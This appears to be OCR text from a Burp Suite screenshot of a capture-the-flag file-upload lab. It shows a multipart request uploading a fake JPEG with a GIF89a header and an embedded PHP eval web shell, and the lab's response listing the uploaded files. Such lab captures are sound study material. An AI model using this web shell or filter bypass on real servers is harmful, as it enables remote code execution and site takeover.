 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://fdc4f80d-560e-4d68-bc70-4e89a650cf66.node5.buuoj.cn:81
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: fdc4f80d-560e-4d68-bc70-4e89a650cf66.node5.buuoj.cn:81
Content-Length: 343
Cache-Control: max-age=0
Origin: http://fdc4f80d-560e-4d68-bc70-4e89a650cf66.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOuBQAH3ZLEectmZe
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://fdc4f80d-560e-4d68-bc70-4e89a650cf66.node5.buuoj.cn:81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryOuBQAH3ZLEectmZe
Content-Disposition: form-data; name="fileUpload"; filename="1.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">@eval($_POST[666])</script>
------WebKitFormBoundaryOuBQAH3ZLEectmZe
Content-Disposition: form-data; name="upload"
鎖愪氦
------WebKitFormBoundaryOuBQAH3ZLEectmZe--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/ec53bc853c0c94f2bf546edd1a265425 <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(2) "1."
[3]=>
string(5) "1.jpg"
[4]=>
string(9) "index.php"
}
? < + > Type a search term 0 matc